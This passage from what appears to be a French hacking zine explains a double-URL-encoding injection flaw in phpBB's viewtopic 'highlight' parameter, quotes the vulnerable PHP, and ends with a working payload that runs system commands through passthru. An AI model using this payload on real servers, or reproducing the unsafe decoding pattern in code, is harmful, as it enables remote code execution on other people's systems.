
de données et de celle qui veut se connecter.
################################ N°6
################################
6.
La faille urldecode() dans les requetes SQL.
(par Savory)
Utilisé contre phpmyadmin et phpbb actuellement.
Par exemple pour reprendre le code de viewtopic de phpbb :
$highlight_match = $highlight = '';
if (isset($HTTP_GET_VARS['highlight']))
{
// Split words and phrases
$words = explode(' ',
trim(htmlspecialchars(urldecode($HTTP_GET_VARS['highlight
']))));
for($i = 0; $i < sizeof($words); $i++)
si on url encode ' en %27 puis re-urlencode en %2527 on peut
injecter un ' au nez de la requete :) et donc injecter du code
php.
Par exemple pour reprendre celui de santy
[...]highlight=%2527.passthru($rush).%2527&rush=id